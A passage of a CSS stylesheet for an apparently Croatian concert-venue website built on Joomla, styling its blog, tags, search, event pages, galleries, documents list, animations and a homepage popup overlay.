}
@media (min-width: 768px) {
  .page-category-index .page-header {
    margin-bottom: 4vw;
  }
  .page-category-index .page-header-inner {
    padding: 2vw 0;
  }
  .page-category-index .page-body {
    margin-bottom: 4vw;
  }
}

/* Page Category Blog (Novosti) */
/* .category-blog */
.layout-blog .blog,
.view-article.layout-blog .main-content {
  background: rgb(255, 255, 255);
  background: -moz-linear-gradient(
    0deg,
    rgba(255, 255, 255, 1) 0%,
    rgba(239, 239, 239, 1) 100%
  );
  background: -webkit-linear-gradient(
    0deg,
    rgba(255, 255, 255, 1) 0%,
    rgba(239, 239, 239, 1) 100%
  );
  background: linear-gradient(
    0deg,
    rgba(255, 255, 255, 1) 0%,
    rgba(239, 239, 239, 1) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffffff",endColorstr="#efefef",GradientType=1);
}
.layout-blog .blog,
.layout-blog .article-container {
  padding: 20px 0 30px;
}

.blog-page-1st .items-leading .items-column-2 .blog-item .article-title h2 {
  font-size: 20px;
}
.leading-separator {
  display: none;
}
.blog-page-1st .items-leading + .leading-separator {
  display: block;
  height: 1px;
  background: #dedede;
  margin: -10px 0 30px;
}

.blog .items-leading .blog-item {
  margin-bottom: 40px;
}
.blog .blog-item figure {
  margin-bottom: 15px;
}
.blog .blog-item figure img {
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
}
.blog .article-date {
  display: inline-block;
  font-size: 14px;
  font-weight: bold;
  margin-bottom: 10px;
  background: #ebd3af;
  color: #fff;
  padding: 6px 10px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
}
.blog .article-title h2 {
  margin-bottom: 0;
}
.blog .article-title h2 a {
  color: #000;
  font-size: calc(0.5rem + 1.2vw);
  font-weight: 800;
}
.blog .article-intro,
.blog .article-tags {
  margin-bottom: 20px;
}
.blog .com-content-category-blog__navigation ul.pagination {
  flex-wrap: wrap;
  margin-bottom: 40px !important;
}
.blog .com-content-category-blog__navigation ul.pagination li {
  margin-bottom: 10px;
}
@media (min-width: 576px) {
  .blog-page-1st .items-leading .items-column-2 .blog-item {
    display: flex;
    align-items: center;
    margin-left: -10px;
    margin-right: -10px;
  }
  .blog-page-1st .items-leading .items-column-2 .blog-item figure {
    width: 48%;
    padding: 0 10px;
  }
  .blog-page-1st .items-leading .items-column-2 .blog-item .item-content {
    width: 52%;
    padding: 0 10px;
  }
  .blog-page-1st
    .items-leading
    .items-column-2
    .blog-item
    .item-content
    .article-intro,
  .blog-page-1st
    .items-leading
    .items-column-2
    .blog-item
    .item-content
    .article-tags {
    display: none;
  }
  .blog .com-content-category-blog__navigation ul.pagination {
    margin-bottom: 0 !important;
  }
}
@media (min-width: 576px) and (max-width: 767px) {
  .blog-page-1st .items-leading .items-column-2 figure,
  .blog-page-1st .items-leading .items-column-2 .blog-item .article-title h2 {
    margin-bottom: 0;
  }
}
@media (min-width: 768px) {
  .layout-blog .blog,
  .layout-blog .article-container {
    padding: 3vw 0;
  }
  .blog-page-1st .items-leading {
    display: flex;
    margin-left: -15px;
    margin-right: -15px;
  }
  .blog-page-1st .items-leading .items-column-1 {
    width: 55%;
    padding: 0 15px;
  }
  .blog-page-1st .items-leading .items-column-2 {
    width: 45%;
    padding: 0 15px;
  }
  .blog .items-leading .blog-item {
    margin-bottom: 30px;
  }
  .blog .blog-item figure {
    margin-bottom: 30px;
  }
  .blog-page-1st .items-leading + .leading-separator {
    margin: 2vw 0 3vw;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .blog-page-1st .items-leading .items-column-2 .blog-item {
    display: block;
    margin-left: 0;
    margin-right: 0;
  }
  .blog-page-1st .items-leading .items-column-2 .blog-item figure {
    width: 100%;
    padding: 0;
  }
  .blog-page-1st .items-leading .items-column-2 .blog-item .item-content {
    width: 100%;
    padding: 0;
  }
}
@media (min-width: 992px) {
  .blog-page-1st .items-leading .items-column-2 figure,
  .blog-page-1st .items-leading .items-column-2 .blog-item .article-title h2 {
    margin-bottom: 0;
  }
}

/* Page Category Blog - Article Tags - same style for category and item view */
.article-tags {
  display: flex;
}
.article-tags .tags-icon {
  position: relative;
  top: 1px;
  margin-right: 6px;
  color: #1b407a;
}
.article-tags ul {
  margin: 0;
}
.article-tags .list-inline-item {
  position: relative;
  margin-right: 5px;
  padding-left: 0 !important;
  margin-bottom: 0 !important;
}
.article-tags .list-inline-item:before {
  display: none;
}
.article-tags .list-inline-item .btn {
  display: inline;
  border: 0 none;
  font-size: 16px;
  font-weight: normal;
  color: #1b407a;
  padding: 0;
}
.article-tags .list-inline-item .btn:hover,
.article-tags .list-inline-item .btn:focus {
  background: none;
  color: #ff515c;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.article-tags .list-inline-item:not(:last-child):after {
  position: absolute;
  content: ",";
  color: #1b407a;
  top: 1px;
  right: -4px;
}

/* -----------------------------------------------------
--- SPECIFIC PAGES - different Components (Plugins) ---
-------------------------------------------------------*/

/* Page TAGS */
.com_tags .article-container {
  padding: 20px 0 30px;
}
.com_tags .com-tags-tags__filter {
  margin-bottom: 30px;
}
.com_tags .com-tags-tags__filter input[type="text"] {
  border-top-left-radius: 6px;
  border-bottom-left-radius: 6px;
  border-width: 1px;
  padding: 5px 10px;
}
.com_tags .com-tags__items ul li h3 {
  margin-bottom: 0;
}
.com-tags__pagination {
  margin-top: 50px;
}
@media (min-width: 768px) {
  .com_tags .article-container {
    padding: 3vw 0;
  }
}
@media (min-width: 1200px) {
}
.tag-category .com-tags__items ul li h3 {
  font-size: 20px;
}
.com-tags__items #adminForm {
  padding: 20px 0;
}
.tag-category .tag-header {
  width: 100%;
  height: 70vh;
  display: flex;
  align-items: center;
  justify-content: start;
  background: #fff;
}
.tag-category .tag-header h1 {
  color: #000;
  font-size: calc(2rem + 3vw);
  text-transform: uppercase;
}
.tag-category .list-group {
  position: relative;
  z-index: 5;
  padding: 100px 0;
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 40px;
}
@media (max-width: 991px) {
  .tag-category .list-group {
    grid-template-columns: repeat(2, 1fr);
    gap: 20px;
  }
}
@media (max-width: 756px) {
  .tag-category .list-group {
    grid-template-columns: 1fr;
    justify-items: center;
    gap: 40px;
  }
}

.tag-category .list-group-item {
  border: none;
  display: block;
  padding: 0;
}
.tag-category .list-group-item a {
  display: block;
  position: relative;
  padding: 4vw 5vw 6vw 3vw;
  background: #e4e4e4;
  color: #000;
  font-size: calc(0.5rem + 1.2vw);
  font-weight: 800;
  border-radius: 15px;
  min-height: 14rem;
}
.tag-category .list-group-item .event-time {
  font-size: 16px;
  font-weight: 400;
  margin-bottom: 10px;
}
.list-group-item-action:focus,
.list-group-item-action:hover {
  color: transparent;
  background-color: transparent;
}
@media (max-width: 650px) {
  .float-end {
    float: none !important;
  }
  .tag-category .list-group-item a {
    min-height: 10rem;
  }
  .tag-category .list-group-item a {
    font-size: 18px;
  }
}
/* Page SEARCH (com-finder) */
.com-finder {
  padding: 20px 15px;
}
.com-finder label.me-2 {
  font-weight: bold;
  margin-bottom: 10px;
}
.com-finder .awesomplete {
  flex-grow: 1;
}
.com-finder .awesomplete > input {
  line-height: 1.3;
  padding: 13px 15px;
}
.com-finder .result__title-url {
  font-weight: 300;
}
.com-finder .result__title-text {
  font-weight: bold;
}
.com-finder .result__description {
  font-weight: 400;
}
.com-finder .result__date {
  font-weight: 800;
}
@media (min-width: 768px) {
  .com-finder {
    padding: 4vw 20px;
  }
}
@media (min-width: 1200px) {
  .com-finder {
    padding: 3vw 50px;
  }
}
@media (min-width: 1600px) {
  .com-finder {
    padding: 3vw 12vw;
  }
}

/* ---------------------------
--- MODULES ---
------------------------------ */

/* mod_tags_popular */
.mod-tagspopular ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.mod-tagspopular ul li {
  display: inline-block;
}
.mod-tagspopular ul li a {
  display: block;
  padding: 10px 20px;
  border: 1px solid #ccc;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
  color: #666;
}
.home .mod-tagspopular ul li a:hover,
.home .mod-tagspopular ul li a:focus {
  transition: all 0.5s ease;
  background: #c1a687;
  border-color: #c1a687;
  color: #000;
}

@media (max-width: 676px) {
  .home .mod-tagspopular ul li {
    padding: 0;
    margin: 0;
  }
  .main-content .item-page ul {
    margin: 0;
  }
}

/* mod_articles_news */
.mod-articlesnews__item {
  margin-bottom: 15px;
}
.mod-articlesnews__item .newsflash-date {
  font-weight: bold;
  margin-bottom: 5px;
}
.mod-articlesnews__item .newsflash-title {
  font-size: 16px;
  margin-bottom: 0;
}
.mod-articlesnews__item .newsflash-title a {
  color: #ebd3af;
}

/* mod__latest-posts */
.mod__latest-posts .mod-articlesnews__item {
  display: flex;
  margin-left: -10px;
  margin-right: -10px;
  margin-bottom: 20px;
}
.mod__latest-posts .mod-articlesnews__item > div {
  padding: 0 10px;
}
.mod__latest-posts .article-date {
  display: block;
  width: 86px;
  text-align: center;
  background: #ebd3af;
  color: #fff;
  padding: 10px 15px 16px;
  margin-bottom: 0;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
}
.mod__latest-posts .article-date:hover,
.mod__latest-posts .article-date:focus {
  color: #fff;
  background: #b72416;
}
.mod__latest-posts .article-date .day {
  display: block;
  font-size: 26px;
  font-weight: bold;
}
.mod__latest-posts .article-date .month {
  display: block;
  font-size: 14px;
}
.mod__latest-posts .mod-articlesnews__item .newsflash-title {
  margin: 5px 0;
}
.mod__latest-posts .mod-articlesnews__item .newsflash-title a {
  color: #fff;
}
.mod__latest-posts .mod-articlesnews__item .newsflash-title a:hover,
.mod__latest-posts .mod-articlesnews__item .newsflash-title a:focus {
  color: #ebd3af;
}

/* ---------------------------------------
--- CUSTOM FIELD - Repeatable Sections ---
------------------------------------------ */

/* Section - colors */
.section.white-bg .text-field-inner {
  background: #fff;
}
.section.green-bg .text-field-inner {
  background: #ebd3af;
  color: #fff;
}
.section.gray-bg .text-field-inner {
  background: #e7e7e7;
  color: #333;
}
.section.not-white-bg h1,
.section.not-white-bg h2,
.section.not-white-bg h3,
.section.not-white-bg h4,
.section.not-white-bg h5,
.section.not-white-bg h6 {
  color: #fff;
}
.section.not-white-bg.gray-bg h1,
.section.not-white-bg.gray-bg h2,
.section.not-white-bg.gray-bg h3,
.section.not-white-bg.gray-bg h4,
.section.not-white-bg.gray-bg h5,
.section.not-white-bg.gray-bg h6 {
  color: #ebd3af;
}

/* Section - has-Image */
.section.hasImg .text-field-inner {
  padding: 30px 20px 20px;
}
.section.hasImg.img-Left .text-field-inner {
  padding: 30px 20px 20px;
}
.section.hasImg .img-field {
  position: relative;
}
.section.hasImg .video-controls {
  position: absolute;
  width: 100%;
  text-align: center;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
@media (max-width: 767px) {
  .section.hasImg .text-field {
    width: 100% !important;
  }
  .section.hasImg .img-field {
    width: 100% !important;
  }
  .section.hasImg .img-field .img-container {
    width: 100% !important;
  }
}
@media (min-width: 901px) {
  .section .image-cover {
    position: absolute;
    width: 100%;
    height: 100%;
    padding-bottom: 0;
  }
  .section.hasImg {
    display: flex;
  }
  .section.hasImg.img-Left {
    flex-direction: row-reverse;
  }
  .section.hasImg .text-field {
    position: relative;
    z-index: 1;
    width: 52%;
  }
  .section.hasImg .text-field-inner {
    padding: 2vw 20px 5vw 20px;
  }
  .section.hasImg.img-Left .text-field-inner {
    padding: 2vw 20px 5vw 20px;
  }
  .section.hasImg .img-field {
    width: 68%;
  }
}
@media (min-width: 1200px) {
  .section.hasImg .text-field-inner {
    padding: 4vw 50px;
  }
  .section.hasImg.img-Left .text-field-inner {
    padding: 4vw 50px;
  }
}

/* Section = ROW-1 = No-Image = Blue Box */
@media (min-width: 576px) {
  .section.noImg.row-1 .blue-box {
    margin-top: -8vw;
  }
}

/* Section - No-Image */
.section.noImg .text-field-inner {
  padding: 30px 20px 20px;
}
@media (min-width: 768px) {
  .section.noImg .text-field-inner {
    /*padding: 6vw 12vw 5vw;*/ /* reduced by Doron wish */
    padding: 4vw 20px 3vw;
  }
}
@media (min-width: 992px) {
  .section.noImg .text-width-50 {
    width: 52%;
  }
}
@media (min-width: 1200px) {
  .section.noImg .text-field-inner {
    padding: 4vw 5vw 3vw;
  }
}

/* Section - Background-Image */
.section.hasImg.img-Background-image {
  position: relative;
  display: block;
  color: #fff;
  text-align: center;
}
.section.hasImg.img-Background-image .text-field,
.section.hasImg.img-Background-image .img-field {
  width: 100%;
}
.section.img-Background-image h1,
.section.img-Background-image h2,
.section.img-Background-image h3,
.section.img-Background-image h4,
.section.img-Background-image h5,
.section.img-Background-image h6 {
  color: #fff;
}
.section.img-Background-image .text-field {
  position: relative;
  z-index: 3;
}
.section.img-Background-image .img-field,
.section.img-Background-image .img-container,
.section.img-Background-image .image-cover {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
}
.section.img-Background-image .image-cover {
  padding-bottom: 0;
}
.section.img-Background-image .text-field-inner {
  background: transparent;
  padding: 30px 30px 20px;
}
.section.img-Background-image .img-container {
  background: rgba(27, 63, 122, 1);
}
.section.img-Background-image .img-container .image-cover {
  opacity: 0.2;
}
@media (min-width: 576px) {
  .section.img-Background-image .text-field-inner {
    padding: 6vw 12vw 5vw;
  }
}

/* ---------------------------------------------
--- EDITOR CUSTOM TEMPLATES - (columns etc.) ---
------------------------------------------------ */
.section hr {
  /*display: none;*/
  background: transparent;
  margin: 10px 0 20px;
}
.custom-block.cols-2_blue-box .blue-box {
  background: #132b5b;
  color: #fff;
  padding: 22px 22px 1px;
}
.custom-block.cols-2_blue-box + hr {
  display: none;
}
.custom-block.cols-2_blue-box .blue-box h1,
.custom-block.cols-2_blue-box .blue-box h2,
.custom-block.cols-2_blue-box .blue-box h3,
.custom-block.cols-2_blue-box .blue-box h4,
.custom-block.cols-2_blue-box .blue-box h5,
.custom-block.cols-2_blue-box .blue-box h6 {
  color: #fff;
}
.custom-block.cols-3.style-lines .b-row .b-col > * {
  padding-left: 25px;
}
.custom-block.cols-3.style-lines h1,
.custom-block.cols-3.style-lines h2,
.custom-block.cols-3.style-lines h3,
.custom-block.cols-3.style-lines h4,
.custom-block.cols-3.style-lines h5,
.custom-block.cols-3.style-lines h6 {
  margin-bottom: 5px;
}
.custom-block.cols-3.style-lines .b-row .b-col {
  position: relative;
}
.custom-block.cols-3.style-lines .b-row .b-col:before {
  content: "";
  width: 4px;
  height: 50px;
  background: #ff515c;
  position: absolute;
  left: 0;
  top: 0;
}
.custom-block .b-row {
  display: flex;
  flex-wrap: wrap;
  gap: 15px;
}
@media (min-width: 576px) {
  .custom-block.cols-3.style-lines .b-row .b-col:before {
    left: 15px;
  }
  .custom-block.cols-2 .b-row .b-col {
    width: 50%;
  }
  .custom-block.cols-2_blue-box .column1 {
    width: 60%;
  }
  .custom-block.cols-2_blue-box .column2 {
    width: 40%;
  }
}
@media (min-width: 576px) and (max-width: 767px) {
  .custom-block.cols-2_blue-box .blue-box * {
    font-size: 20px;
  }
  .custom-block.cols-2_blue-box .blue-box p {
    font-size: 16px;
  }
}
@media (max-width: 767px) {
  .custom-block.cols-3.style-lines + hr {
    display: none;
  }
}
@media (min-width: 768px) {
  .custom-block .b-row {
  }
  .custom-block.cols-3.style-lines .b-row .b-col:before {
    left: 30px;
  }
  .custom-block.cols-3 .b-row .b-col {
    width: 50%;
  }
  .custom-block.cols-4 .b-row .b-col {
    width: 50%;
  }
  .custom-block.cols-2_blue-box .blue-box {
    padding: 4vw 4vw calc(4vw - 29px);
  }
}
@media (min-width: 992px) {
  .custom-block.cols-3 .b-row .b-col {
    width: 33.3333333333%;
  }
  .custom-block.cols-4 .b-row .b-col {
    width: 25%;
  }
}
@media (min-width: 1200px) {
  .custom-block.cols-3.style-lines h1,
  .custom-block.cols-3.style-lines h2,
  .custom-block.cols-3.style-lines h3,
  .custom-block.cols-3.style-lines h4,
  .custom-block.cols-3.style-lines h5,
  .custom-block.cols-3.style-lines h6 {
    margin-bottom: 20px;
  }
}

/* -------------------------------
--- CUSTOM ANIMATIONS ---
---------------------------------- */

/* Logo, Hamburger */
.focus-in-expand {
  -webkit-animation: focus-in-expand 0.8s cubic-bezier(0.25, 0.46, 0.45, 0.94)
    0.8s both;
  animation: focus-in-expand 0.8s cubic-bezier(0.25, 0.46, 0.45, 0.94) 0.8s both;
}
@-webkit-keyframes focus-in-expand {
  0% {
    letter-spacing: -0.5em;
    -webkit-filter: blur(12px);
    filter: blur(12px);
    opacity: 0;
  }
  100% {
    -webkit-filter: blur(0);
    filter: blur(0);
    opacity: 1;
  }
}
@keyframes focus-in-expand {
  0% {
    letter-spacing: -0.5em;
    -webkit-filter: blur(12px);
    filter: blur(12px);
    opacity: 0;
  }
  100% {
    -webkit-filter: blur(0);
    filter: blur(0);
    opacity: 1;
  }
}

/*  main-menu */
.fade-in-top-1 {
  -webkit-animation: fade-in-top 1s cubic-bezier(0.39, 0.575, 0.565, 1) 0s both;
  animation: fade-in-top 1s cubic-bezier(0.39, 0.575, 0.565, 1) 0s both;
}
.fade-in-top-2 {
  -webkit-animation: fade-in-top 1s cubic-bezier(0.39, 0.575, 0.565, 1) 0.3s
    both;
  animation: fade-in-top 1s cubic-bezier(0.39, 0.575, 0.565, 1) 0.3s both;
}
@-webkit-keyframes fade-in-top {
  0% {
    -webkit-transform: translateY(-50px);
    transform: translateY(-50px);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
  }
}
@keyframes fade-in-top {
  0% {
    -webkit-transform: translateY(-50px);
    transform: translateY(-50px);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
  }
}

/* Intro slider text */
.fade-in-bottom-1 {
  -webkit-animation: fade-in-bottom 1s cubic-bezier(0.39, 0.575, 0.565, 1) 0.1s
    both;
  animation: fade-in-bottom 1s cubic-bezier(0.39, 0.575, 0.565, 1) 0.1s both;
}
.fade-in-bottom-2 {
  -webkit-animation: fade-in-bottom 1s cubic-bezier(0.39, 0.575, 0.565, 1) 1.2s
    both;
  animation: fade-in-bottom 1s cubic-bezier(0.39, 0.575, 0.565, 1) 1.2s both;
}
@-webkit-keyframes fade-in-bottom {
  0% {
    -webkit-transform: translateY(50px);
    transform: translateY(50px);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
  }
}
@keyframes fade-in-bottom {
  0% {
    -webkit-transform: translateY(50px);
    transform: translateY(50px);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
  }
}
/* /////////////////////////////////////////// */
/* CATEGORY PAGE */
/* ////////////////////////////////////////////// */
.category-header {
  position: relative;
  width: 100%;
  /*height: 60vh;*/
  display: flex;
  align-items: end;
  background: #fff;
}
.category-header h2 {
  font-size: calc(2rem + 4vw);
  text-transform: uppercase;
  color: #000;
}
.view-category.layout-koncertniuredvzevents .container-main,
.com-tags-tag.tag-category .container-main {
  position: relative;
  overflow: hidden;
}
.view-category.layout-koncertniuredvzevents .secondary-listing {
  position: relative;
  z-index: 5;
}

.blog-items {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 40px;
}
.items-intro {
  padding: 100px 0;
}
/* Responsive BG image - aspectRatio */
.aspectRatio {
  width: 100%;
  display: block;
  position: relative;
  overflow: hidden;
}
.aspectRatio:after {
  padding-bottom: 139%;
  display: block;
  content: "";
}
.aspectRatio-inner {
  display: block;
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
}
.aspectRatio-bg {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: 50% 50%;
}
.aspectRatio-bg img {
  display: none;
}
/* .title-date-box {
  margin-top: 10px;
} */
.view-category.layout-koncertniuredvzevents .mod-tagspopular ul li a {
  border: none;
  padding: 0 3px;
  color: #000;
  font-size: calc(0.4rem + 0.8vw);
  font-weight: 700;
  font-style: italic;
}
.view-category.layout-koncertniuredvzevents
  .mod-tagspopular
  ul
  li:not(:last-child)
  a::after {
  content: " /";
}

.view-category.layout-koncertniuredvzevents .mod-other-events {
  width: 60%;
}
.view-category.layout-koncertniuredvzevents .mod-other-events h3 {
  display: none;
}
.view-category.layout-koncertniuredvzevents h4 {
  color: #bbb;
  font-size: calc(0.4rem + 0.8vw);
}
@media (max-width: 991px) {
  .category-header {
    /*height: 40vh;*/
  }
  .blog-items {
    grid-template-columns: repeat(2, 1fr);
    gap: 20px;
  }
}
@media (max-width: 650px) {
  .view-category.layout-koncertniuredvzevents .mod-other-events {
    width: 80%;
  }
  .view-category.layout-koncertniuredvzevents .mod-tagspopular ul li a {
    font-size: 12px;
  }
}
/* /////////////////////////////////////////// */
/* CATEGORY ARTICLE PAGE/EVENT PAGE*/
/* ////////////////////////////////////////////// */
.view-article.event-page .page-header .bg-image-container .bg-image-cover {
  background: #fff;
}
.view-article.event-page .page-header-content {
  padding: 20vh 0 0;
}
.view-article.event-page .page-header-content.cols-2 .head-1 {
  position: relative;
}
.view-article.event-page .page-header-content.cols-2 .head-2 {
  position: relative;
  width: 70%;
}
.view-article.event-page .page-header-content h1 {
  color: #000;
  text-transform: uppercase;
}
.view-article.event-page .event-img-intro img {
  position: relative;
  width: 500px;
  border-radius: 15px;
}
.article-event-text {
  margin-bottom: 20px;
}
.end-of-event {
  margin: 20px 0 20px 20px;
  display: inline-block;
  padding: 20px;
  border-radius: 10px;
  font-size: calc(0.5rem + 0.6vw);
  font-weight: 600;
  /* border-left: 2px solid #000; */
  color: #000;
  background: #eee;
}
.start-of-event {
  display: inline-block;
  color: #000;
  padding: 20px;
  margin: 10px 0;
  border-radius: 10px;
  font-size: calc(0.5rem + 0.6vw);
  font-weight: 600;
  background-color: #eee;
}
.event-box {
  margin-top: 40px;
}
.text-date {
  text-transform: lowercase;
}

@media (min-width: 768px) {
  .view-article.event-page .page-header-content {
    padding: 15vw 0 0;
  }
  .end-of-event {
    padding: 20px;
  }
  .view-article.event-page .event-text-container {
    min-height: 400px;
  }
  .view-article.event-page .page-header-content.cols-2 .head-2 {
    position: relative;
    width: 45%;
    height: 100%;
  }
  .event-text-container {
    width: 50%;
  }
  .view-article.event-page .event-img-intro {
    position: absolute;
    width: 100%;
    height: 100%;
    bottom: -100%;
    translate: 0 80%;
  }
}
/*CAROUSEL PARTNERS*/
.splide__list {
  align-items: center;
}
.splide__slide img {
  filter: grayscale(100%);
  width: 100%;
}
.splide__slide img:hover {
  filter: grayscale(0);
  transition: all 0.4s ease;
}
.partners-logo-carousel {
  position: relative;
}
.partners-logo-carousel h2 {
  display: block;
  font-size: calc(0.5rem + 0.6vw);
  text-transform: uppercase;
  margin: 80px 6vw;
}
#client-group-1 {
  margin-bottom: 100px;
}
#client-group-2 {
  margin-bottom: 50px;
}
/* gallery page*/
.gallery-page .container-main {
  padding: 200px 5vw;
}
.gallery-page h1 {
  font-size: calc(2rem + 4vw);
  text-transform: uppercase;
}
@media (min-width: 768px) {
  .partners-logo-carousel {
    position: relative;
    padding: 50px 0;
  }
  .splide__slide img {
    filter: grayscale(100%);
    width: 75%;
  }
}
/* /////////////////////////////////////////// */
/* DOCUMENTS PAGE*/
/* ////////////////////////////////////////////// */
.documents-container {
  padding: 5vw 0;
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 40px;
}
.item-docs {
  display: block;
  padding: 2vw;
  border-radius: 15px;
  background: #eee;
}
.pdf-group h3 {
  font-size: calc(1rem + 1vw);
  font-style: italic;
  text-align: center;
}
.pdf-group h4 {
  font-size: 18px;
  font-weight: 600;
}
.pdf-group a {
  display: block;
  color: #000;
}
.pdf-group a:hover {
  color: #c1a687;
  transition: all 0.3s ease;
}
.pdf-group a:before {
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1;
  font-family: "Font Awesome 5 Free";
  content: "\f15c";
  font-weight: 400;
  font-size: 24px;
  padding-right: 8px;
}
@media (max-width: 1150px) {
  .documents-container {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 40px;
  }
}
@media (max-width: 670px) {
  .documents-container {
    display: grid;
    grid-template-columns: 1fr;
    gap: 40px;
  }
  .item-docs {
    padding: 5vw;
  }
}
/* /////////////////////////////////////////// */
/* INFO-DETAILS PAGE*/
/* ////////////////////////////////////////////// */
.info-details,
.reports {
  padding: 2vw;
  border-radius: 15px;
  background-color: #eee;
}
.info-details a {
  color: #c1a687;
}
.info-group a {
  display: inline-block;
  margin: 10px 0;
  color: #c1a687;
}
.right-to-info-container {
  display: flex;
  flex-direction: column-reverse;
  gap: 50px;
}
.external-links {
  margin-top: 5vw;
}
.external-links a {
  display: inline-block;
  margin: 10px 0;
  color: #c1a687;
}
.reports {
  display: inline-block;
  margin-top: 5vw;
}
@media (min-width: 992px) {
  .info-details {
    width: 50%;
  }
  .external-links {
    width: 60%;
  }
}

/* /////////////////////////////////////////// */
/* VIDEO GALERIJA PAGE */
/* ////////////////////////////////////////////// */

.page-layout-videos {
  padding-bottom: 60px;
}
.page-layout-videos .page-header {
  position: relative;
}
.page-layout-videos .page-header-inner {
  position: relative;
  z-index: 5;
  padding: 85px 0 30px;
}
.page-layout-videos .page-body {
  position: relative;
  z-index: 5;
}
.page-layout-videos .videos-container {
  display: grid;
  grid-template-columns: repeat(1, 1fr);
  gap: 40px;
}
.videos-container .video-link {
  position: relative;
  display: block;
  overflow: hidden;
  width: 100%;
  padding-top: 56%;
  background-color: #000;
  margin-bottom: 10px;
  border-radius: 10px;
  box-shadow: 0px 2px 18px 0px rgba(0, 0, 0, 0.3);
}
.videos-container .video-link .fab {
  position: absolute;
  z-index: 1;
  font-size: calc(1rem + 20vw);
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  color: #ebd3af;
  opacity: 0.6;
  -webkit-transition: all 0.7s ease;
  -moz-transition: all 0.7s ease;
  -o-transition: all 0.7s ease;
  transition: all 0.7s ease;
}
.videos-container .video-link:hover .fab {
  opacity: 1;
}
.videos-container .video-link:hover img {
  opacity: 0.9;
}
.videos-container img {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
  opacity: 0.7;
  -webkit-transition: all 0.7s ease;
  -moz-transition: all 0.7s ease;
  -o-transition: all 0.7s ease;
  transition: all 0.7s ease;
}
.videos-container .video-title {
  font-size: 16px;
  font-weight: 700;
}
@media (min-width: 480px) {
  .page-layout-videos .videos-container {
    grid-template-columns: repeat(2, 1fr);
  }
  .videos-container .video-link .fab {
    font-size: calc(1rem + 10vw);
  }
}
@media (min-width: 768px) {
  .page-layout-videos .page-header-inner {
    padding: calc(85px + 3vw) 0 2vw;
  }
}
@media (min-width: 992px) {
  .page-layout-videos .videos-container {
    grid-template-columns: repeat(3, 1fr);
  }
  .videos-container .video-link .fab {
    font-size: calc(1rem + 6vw);
  }
}
@media (min-width: 1200px) {
  .page-layout-videos .page-header-inner {
    padding: calc(68px + 6vw) 0 4vw;
  }
}
@media (min-width: 1600px) {
  .videos-container .video-link .fab {
    font-size: calc(1rem + 4vw);
  }
}

/* Foto galerija */

/* Categories list */
.eventgallery-categories-header {
  padding: 150px 0 0;
}
.eventgallery-categories-list {
  position: relative;
  z-index: 5;
}
.eventgallery-category-headline,
.eventgallery-categories-list {
  text-align: center;
}
.eventgallery-categories-list .nav-link {
  font-size: 28px;
  font-weight: 800;
  color: #c1a687;
}
.eventgallery-categories-list .nav-link:hover {
  color: #000;
}

/* Events list */
#events .item .data .title {
  padding-top: 15px;
}
#events .item .data .imagecount {
  padding: 10px 0;
}
#events .item .eg-content:hover .data {
  background-color: rgba(0, 0, 0, 0.5);
}

/* single event */
.com_eventgallery #event,
.com_eventgallery .event {
  padding-top: 150px;
}

/* Galerije */
.com_eventgallery #events {
  position: relative;
  z-index: 5;
}

.page-header-inner .article-title {
  padding: 85px 0 30px;
}

.page-header-inner .article-title h1 {
  font-size: calc(2rem + 4vw);
  text-transform: uppercase;
  color: #000;
}

.eventgallery-categories-header {
  position: relative;
}
.eventgallery-categories-header .page-header {
  position: relative;
  z-index: 5;
}

.eventgallery-categories-header h1 {
  font-size: calc(2rem + 4vw);
  text-transform: uppercase;
  color: #000;
  padding: 85px 0 30px;
}

@media (min-width: 768px) {
  .page-header-inner .article-title {
    padding: calc(85px + 3vw) 0 3vw;
  }

  .eventgallery-categories-header {
    padding: calc(85px + 3vw) 0 3vw;
  }
}
@media (min-width: 1200px) {
  .page-header-inner .article-title {
    padding: calc(68px + 6vw) 0 6vw;
  }
  .eventgallery-categories-header {
    padding: calc(68px + 6vw) 0 6vw;
  }
}

/* Foto Galerija */
.eventgallery-subcategories-list .nav-item {
  padding: 2vw 0;
  text-align: left;
  border-top: 1px solid #000;
}

/* Article - Arhiva dogadanja */
.item-archive .page-header-content {
  text-align: center;
}
.item-archive .page-header-content h1 {
  color: #000;
}
.item-archive .years-container {
  display: grid;
  column-gap: 30px;
  row-gap: 50px;
  grid-template-columns: repeat(2, 1fr);
}
.item-archive .years-container .archive-year {
  text-align: center;
}
.item-archive .years-container .archive-year h3 {
  margin-bottom: 10px;
}

/* POP UP KUV */
#homepage-popup {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  display: none;
  z-index: 10000;
}

.popup-overlay {
  position: absolute;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.6);
}

.popup-content {
